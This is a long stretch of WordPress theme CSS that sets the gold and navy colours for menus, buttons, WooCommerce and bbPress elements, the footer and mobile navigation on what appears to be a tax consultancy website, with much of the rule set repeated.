    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
